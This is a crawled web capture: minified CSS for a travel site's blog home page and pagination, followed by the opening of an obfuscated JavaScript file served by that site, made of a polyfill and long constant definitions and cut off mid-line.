.story-image{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin-right:0!important}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;border:1px solid #e1e1e1;border-radius:6px;border-right:0 none;border-top-right-radius:0;border-bottom-right-radius:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-more{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-left:0}.blog-home .story-list .story-card:nth-child(4n+1) .story-image~.story-description .story-byline{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;margin-top:auto}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(4n+1) .story-image::before{padding-top:50%}.blog-home .story-list .story-card:nth-child(4n+1) .story-image .tzsg-img-container{left:0;width:100%}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(8n+5) .story-image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-home .story-list .story-card:nth-child(8n+5) .story-image~.story-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;border:1px solid #e1e1e1;border-radius:6px;border-left:0 none;border-top-left-radius:0;border-bottom-left-radius:0}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:10px;width:calc(50% - 5px)}}@media only screen and (min-width:768px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:0px){.blog-home .story-list .story-card:nth-child(2):nth-last-child(2),.blog-home .story-list .story-card:nth-child(3):nth-last-child(1),.blog-home .story-list .story-card:nth-child(6):nth-last-child(2),.blog-home .story-list .story-card:nth-child(7):nth-last-child(1),.blog-home .story-list .story-card:nth-child(10):nth-last-child(2),.blog-home .story-list .story-card:nth-child(11):nth-last-child(1){margin-right:0!important}.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(2):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(3):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(6):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(7):nth-last-child(1) .story-more,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-intro,.blog-home .story-list .story-card:nth-child(10):nth-last-child(2) .story-more,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-intro,.blog-home .story-list .story-card:nth-child(11):nth-last-child(1) .story-more{display:none}}.blog-home .blog-pagination{margin:20px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current,.blog-home .blog-pagination .blog-pagination-previous,.blog-home .blog-pagination .blog-pagination-next{display:block;text-align:center}.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:10px}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number:not(:last-child),.blog-home .blog-pagination .blog-pagination-dotdotdot:not(:last-child),.blog-home .blog-pagination .blog-pagination-current:not(:last-child),.blog-home .blog-pagination .blog-pagination-previous:not(:last-child),.blog-home .blog-pagination .blog-pagination-next:not(:last-child){margin-right:15px}}.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;border-radius:50%;width:30px;height:30px;padding:0;border-color:transparent}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-current:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-number:disabled,.blog-home .blog-pagination .blog-pagination-number[disabled],.blog-home .blog-pagination .blog-pagination-dotdotdot:disabled,.blog-home .blog-pagination .blog-pagination-dotdotdot[disabled],.blog-home .blog-pagination .blog-pagination-current:disabled,.blog-home .blog-pagination .blog-pagination-current[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-number,.blog-home .blog-pagination .blog-pagination-dotdotdot,.blog-home .blog-pagination .blog-pagination-current{height:40px;line-height:38px;font-size:14px;border-radius:50%;width:40px;height:40px}}.blog-home .blog-pagination .blog-pagination-number:hover{border-color:#0276ee}.blog-home .blog-pagination .blog-pagination-dotdotdot{color:#919191;cursor:default}.blog-home .blog-pagination .blog-pagination-current{background-color:#0276ee;color:#fff;-webkit-font-smoothing:antialiased;cursor:default}.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-previous:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-previous{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-previous:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-previous:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-previous::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous:disabled::before{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.blog-home .blog-pagination .blog-pagination-previous::before{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;width:30px;height:30px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:18px;height:11px;background-size:18px 11px;margin-top:-5.4px;margin-left:-9px}.blog-home .blog-pagination .blog-pagination-next:hover{border-color:#0276ee}@media only screen and (min-width:768px){.blog-home .blog-pagination .blog-pagination-next{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;width:40px;height:40px;border-radius:50%;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;background:0 0;border-width:1px;border-style:solid;border-color:#0276ee;position:relative;border-color:transparent}.blog-home .blog-pagination .blog-pagination-next:disabled{cursor:default}.blog-home .blog-pagination .blog-pagination-next:disabled{border-color:#c1c1c1}.blog-home .blog-pagination .blog-pagination-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next:disabled::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22100%22%20height%3D%2260%22%20viewBox%3D%220%200%20100%2060%22%3E%3Cpath%20fill%3D%22%23c1c1c1%22%20d%3D%22M70.7%2059.3c-1-1-.9-2.5%200-3.5l20.8-23.2h-89C1.1%2032.5%200%2031.4%200%2030c0-1.4%201.1-2.5%202.5-2.5h88.9L70.7%204.3c-.9-1.1-1-2.5%200-3.5s2.7-1%203.6%200c0%200%2024.8%2027.2%2025%2027.5s.8.9.8%201.8-.5%201.5-.8%201.8-25%2027.5-25%2027.5c-.5.5-1.1.7-1.8.7s-1.3-.3-1.8-.8z%22%2F%3E%3C%2Fsvg%3E)}.blog-home .blog-pagination .blog-pagination-next::after{content:"";position:absolute;top:50%;left:50%;display:block;width:24px;height:14px;background-size:24px 14px;margin-top:-7.2px;margin-left:-12px}}


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/FqtB/Ismo/BK7IM/zGxfQ/kEr9VhkzD68GDJ5kr9/LncmMxobXQI/UkM/KXy88OVgB
body_size: 164238
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){Vj();krE();QUE();var cV=function(kV,FA){return kV<FA;};var SG=function(G0,Ig){return G0 in Ig;};var PV=function(xJ,cH){return xJ==cH;};var SC=function(fV){return XL["Math"]["floor"](XL["Math"]["random"]()*fV["length"]);};var DP=function(Rf){var OV=Rf%4;if(OV===2)OV=3;var lf=42+OV;var jG;if(lf===42){jG=function qf(JH,KH){return JH*KH;};}else if(lf===43){jG=function pM(E8,rM){return E8+rM;};}else{jG=function kS(c1,TJ){return c1-TJ;};}return jG;};function QUE(){N4=ID+Zc*pO+ZO*pO*pO,Jb=Er+ID*pO+Zc*pO*pO+pO*pO*pO,br=Er+Er*pO+ZX*pO*pO,D6=ZX+ML*pO,Kf=S4+Zc*pO+ZO*pO*pO+pO*pO*pO,hA=ZX+ZO*pO+pO*pO+pO*pO*pO,gs=ML+bO*pO+bO*pO*pO+pO*pO*pO,CG=Zc+ML*pO+ZX*pO*pO+pO*pO*pO,P2=lN+ZX*pO+Zc*pO*pO+pO*pO*pO,hP=ID+ZX*pO+bO*pO*pO+pO*pO*pO,g1=ML+pO+bO*pO*pO+pO*pO*pO,L4=ZX+ML*pO+pO*pO,RE=ML+ZX*pO+bO*pO*pO,lk=Er+S4*pO+S4*pO*pO,Rp=Er+ID*pO+pO*pO+pO*pO*pO,QC=ZX+Zc*pO+Zc*pO*pO+pO*pO*pO,rL=ID+ID*pO+S4*pO*pO,FU=KW+Zc*pO,WO=ML+bO*pO+Zc*pO*pO,MO=Zc+ML*pO+bO*pO*pO,tD=ID+bO*pO+bO*pO*pO,HS=ZO+ID*pO+Er*pO*pO+pO*pO*pO,L2=Zc+Er*pO+KW*pO*pO+pO*pO*pO,AG=bO+bO*pO+KW*pO*pO+pO*pO*pO,cA=lN+ID*pO+ZO*pO*pO+pO*pO*pO,g0=bO+Zc*pO+ZO*pO*pO+pO*pO*pO,bc=bO+Zc*pO+pO*pO,Jp=KW+Zc*pO+KW*pO*pO+pO*pO*pO,SD=ML+pO+KW*pO*pO,VP=ID+Er*pO+ZO*pO*pO+pO*pO*pO,Ej=Zc+ZX*pO+Er*pO*pO+pO*pO*pO,EG=Er+pO+bO*pO*pO+pO*pO*pO,jd=Zc+ID*pO+bO*pO*pO+pO*pO*pO,M8=ID+ID*pO+KW*pO*pO+pO*pO*pO,pA=ZX+ID*pO+Er*pO*pO+pO*pO*pO,Ps=lN+KW*pO+bO*pO*pO+pO*pO*pO,Og=bO+S4*pO+Zc*pO*pO+pO*pO*pO,Ep=ML+pO+KW*pO*pO+pO*pO*pO,Xc=bO+Zc*pO+ID*pO*pO,lp=lN+bO*pO+KW*pO*pO+pO*pO*pO,I2=ML+KW*pO+Er*pO*pO+pO*pO*pO,Ss=bO+Er*pO+pO*pO+pO*pO*pO,E0=ID+S4*pO+KW*pO*pO+pO*pO*pO,RP=bO+Zc*pO+Er*pO*pO+pO*pO*pO,rW=KW+ZO*pO+bO*pO*pO,nd=Er+KW*pO+Er*pO*pO+pO*pO*pO,Yp=Zc+S4*pO+Zc*pO*pO+pO*pO*pO,gE=Zc+KW*pO+KW*pO*pO,mk=ID+ZX*pO+ZO*pO*pO,DL=Zc+ZO*pO+pO*pO,RG=bO+ZX*pO+pO*pO+pO*pO*pO,Fr=KW+Zc*pO+Er*pO*pO+pO*pO*pO,Dj=S4+Zc*pO+S4*pO*pO+S4*pO*pO*pO+KW*pO*pO*pO*pO,sr=ZX+ID*pO+Zc*pO*pO,Qs=KW+bO*pO+bO*pO*pO+pO*pO*pO,Y6=bO+S4*pO+pO*pO,WN=ID+S4*pO+ZX*pO*pO,G2=Er+Zc*pO+KW*pO*pO+pO*pO*pO,QM=ID+pO+KW*pO*pO+pO*pO*pO,T1=ZX+ZO*pO+Er*pO*pO+pO*pO*pO,Kp=bO+bO*pO+bO*pO*pO+pO*pO*pO,K9=lN+ZX*pO+Zc*pO*pO,n1=Er+S4*pO+Er*pO*pO+pO*pO*pO,Fd=lN+Zc*pO+KW*pO*pO+pO*pO*pO,VG=ZX+ZO*pO+Zc*pO*pO+pO*pO*pO,fX=KW+bO*pO,G=ML+Zc*pO+ZO*pO*pO,q=Er+Zc*pO+S4*pO*pO,fd=lN+ML*pO+pO*pO+pO*pO*pO,gL=bO+KW*pO,mW=Zc+ID*pO+ID*pO*pO,N2=Zc+Zc*pO+ZO*pO*pO+pO*pO*pO,DJ=Zc+ZO*pO+bO*pO*pO+pO*pO*pO,Pj=S4+pO,kW=ZO+bO*pO+Zc*pO*pO,LN=ID+S4*pO+Zc*pO*pO,Cg=ZX+KW*pO+ZX*pO*pO+pO*pO*pO,c9=ZO+bO*pO,Zd=S4+pO+Er*pO*pO+pO*pO*pO,YA=ML+bO*pO+Zc*pO*pO+pO*pO*pO,PC=bO+ZX*pO+Zc*pO*pO+pO*pO*pO,I6=KW+Er*pO+ZO*pO*pO,r1=ZX+ID*pO+Zc*pO*pO+pO*pO*pO,GW=ZX+S4*pO,hj=S4+S4*pO+bO*pO*pO,IC=ML+ZO*pO+ZX*pO*pO+pO*pO*pO,B0=ID+bO*pO+Er*pO*pO+pO*pO*pO,H2=KW+ID*pO+KW*pO*pO+pO*pO*pO,MS=Er+Zc*pO+pO*pO+pO*pO*pO,jJ=ZO+ML*pO+ZO*pO*pO+pO*pO*pO,Y0=ID+Zc*pO+pO*pO+pO*pO*pO,bH=lN+KW*pO+Zc*pO*pO+pO*pO*pO,XS=bO+KW*pO+pO*pO+pO*pO*pO,NW=ID+pO+S4*pO*pO,I4=ZO+Zc*pO+bO*pO*pO,mH=S4+bO*pO+Zc*pO*pO+pO*pO*pO,YW=ML+KW*pO+S4*pO*pO,Ed=ID+pO+Er*pO*pO+pO*pO*pO,St=S4+ZX*pO+ZO*pO*pO,WX=Er+KW*pO+Zc*pO*pO,JO=S4+Zc*pO+ZX*pO*pO,gW=Er+Er*pO+ML*pO*pO,sD=ID+ID*pO+ZX*pO*pO,qg=bO+S4*pO+bO*pO*pO+pO*pO*pO,tX=ML+bO*pO+ZX*pO*pO,k6=ZX+ZX*pO,Tg=ZX+ML*pO+pO*pO+pO*pO*pO,bN=Zc+pO,nL=Er+ML*pO+ZO*pO*pO,nb=KW+Zc*pO+pO*pO,db=Zc+ZO*pO,LU=ID+bO*pO+S4*pO*pO,P8=ZX+S4*pO+pO*pO+pO*pO*pO,ZG=bO+Er*pO+Zc*pO*pO+pO*pO*pO,xj=bO+ML*pO+bO*pO*pO,P0=Zc+ZX*pO+ZO*pO*pO+pO*pO*pO,qk=ID+ZO*pO+S4*pO*pO,Wk=ML+Zc*pO,TN=ID+ID*pO+bO*pO*pO,fJ=ZO+KW*pO+pO*pO+pO*pO*pO,Sc=S4+pO+S4*pO*pO,nC=ID+Er*pO+pO*pO+pO*pO*pO,Q0=ID+ID*pO+bO*pO*pO+pO*pO*pO,GG=ZX+Zc*pO+pO*pO+pO*pO*pO,Kd=Zc+bO*pO+ZO*pO*pO+pO*pO*pO,O4=bO+ML*pO,SP=S4+Zc*pO+S4*pO*pO+pO*pO*pO,fA=ML+pO+ZO*pO*pO+pO*pO*pO,Gs=Zc+bO*pO+bO*pO*pO+pO*pO*pO,gr=ML+ZO*pO,YP=lN+Zc*pO+bO*pO*pO+pO*pO*pO,z4=ZX+ID*pO+ID*pO*pO,pU=lN+Er*pO+ZX*pO*pO,Hs=Zc+ML*pO+Zc*pO*pO+pO*pO*pO,Br=ZO+bO*pO+bO*pO*pO,rX=Zc+pO+ZX*pO*pO,U1=ML+Er*pO+ZX*pO*pO+pO*pO*pO,A0=ML+ID*pO+bO*pO*pO+pO*pO*pO,Rj=S4+ML*pO+KW*pO*pO,kJ=Zc+pO+Er*pO*pO+pO*pO*pO,lt=KW+pO+ZX*pO*pO,ms=KW+KW*pO+ZX*pO*pO+pO*pO*pO,gU=KW+ID*pO+ZX*pO*pO,lS=ID+Zc*pO+Er*pO*pO+pO*pO*pO,Mt=S4+Er*pO+KW*pO*pO,S0=ID+ML*pO+Er*pO*pO+pO*pO*pO,gH=bO+ZO*pO+S4*pO*pO+pO*pO*pO,f0=Er+ML*pO+bO*pO*pO+pO*pO*pO,vN=KW+bO*pO+bO*pO*pO,tg=Er+bO*pO+Er*pO*pO+pO*pO*pO,sG=ZO+bO*pO+ZO*pO*pO+pO*pO*pO,tr=ZO+pO,hM=S4+S4*pO+S4*pO*pO+pO*pO*pO,bP=ZO+ML*pO+bO*pO*pO+pO*pO*pO,pP=ZX+ZO*pO+ZO*pO*pO+pO*pO*pO,ft=lN+Zc*pO+bO*pO*pO,xs=S4+KW*pO+Er*pO*pO+pO*pO*pO,NG=ID+Zc*pO+bO*pO*pO+pO*pO*pO,CP=ZX+pO+Er*pO*pO+pO*pO*pO,Z9=ML+ML*pO+S4*pO*pO,hr=Zc+Zc*pO+ZX*pO*pO,NE=S4+bO*pO+KW*pO*pO,zG=Zc+KW*pO+Er*pO*pO+pO*pO*pO,c4=ID+ZO*pO+ZX*pO*pO,XP=lN+ZX*pO+Er*pO*pO+pO*pO*pO,N9=ZO+ML*pO+Zc*pO*pO,QO=Er+Er*pO+pO*pO,lr=ZX+bO*pO,df=ID+Er*pO+Er*pO*pO+pO*pO*pO,Sr=ZX+pO,VC=S4+pO+pO*pO+pO*pO*pO,Gd=ZO+Zc*pO+bO*pO*pO+pO*pO*pO,rP=Zc+pO+pO*pO+pO*pO*pO,lM=ZO+ZX*pO+pO*pO+pO*pO*pO,SN=Er+S4*pO,kE=Er+bO*pO+ZX*pO*pO,N1=ZO+ZX*pO+ZX*pO*pO+pO*pO*pO,wM=S4+ZX*pO+Zc*pO*pO,vO=ML+ZO*pO+pO*pO,W9=lN+bO*pO+bO*pO*pO,EW=Zc+pO+S4*pO*pO,pk=ZX+bO*pO+pO*pO+pO*pO*pO,sS=Zc+ML*pO+bO*pO*pO+pO*pO*pO,O1=ID+pO+pO*pO+pO*pO*pO,vp=ZX+Er*pO+bO*pO*pO+pO*pO*pO,cb=ML+Er*pO+bO*pO*pO,tC=Er+ML*pO+ZO*pO*pO+pO*pO*pO,QP=S4+KW*pO+pO*pO+pO*pO*pO,Xd=bO+Zc*pO+pO*pO+pO*pO*pO,xD=lN+bO*pO+pO*pO,LG=Er+bO*pO+S4*pO*pO+pO*pO*pO,mX=ZX+Zc*pO,Pg=Zc+S4*pO+ZX*pO*pO+pO*pO*pO,Gr=ZO+ML*pO+S4*pO*pO,J2=lN+bO*pO+Zc*pO*pO+pO*pO*pO,jb=Er+ZX*pO+ZX*pO*pO,hV=KW+KW*pO+KW*pO*pO+pO*pO*pO,GM=ZX+S4*pO+Er*pO*pO+pO*pO*pO,tt=Zc+Er*pO+KW*pO*pO,fD=Er+ML*pO+pO*pO,Bk=Er+pO+pO*pO,Kg=ZX+bO*pO